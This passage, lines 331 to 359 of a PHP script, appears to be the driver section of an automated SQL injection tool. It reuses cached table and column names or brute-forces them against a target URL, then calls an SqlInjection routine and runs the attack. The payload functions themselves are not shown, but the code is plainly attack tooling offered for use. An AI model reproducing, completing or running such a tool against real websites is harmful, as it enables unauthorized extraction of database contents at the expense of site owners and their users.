 331 if($tableandcolumn = is_cache())
332 {
333 print "[*] Getting the cache.\n";
334 $cache = [];
335 foreach($tableandcolumn as $arr)
336 {
337 if(is_array($arr))
338 {
339 foreach($arr as $length => $file)
340 {
341 if(strlen(GetContents("{$tableandcolumn["dir"]}/$file")) < $length)
342 {
343 $cache[$file] = strlen(GetContents("{$tableandcolumn["dir"]}/$file"))+1;
344 }
345 }
346 }
347 }
348 unset($tableandcolumn["dir"]);
349 SqlInjection($url,$tableandcolumn,$cache);
350 }
351 else
352 {
353 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
354 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
355 $tableandcolumn = GetStringLength($url,$tables,$columns);
356 SqlInjection($url,$tableandcolumn);
357 }
358 }
359 Run();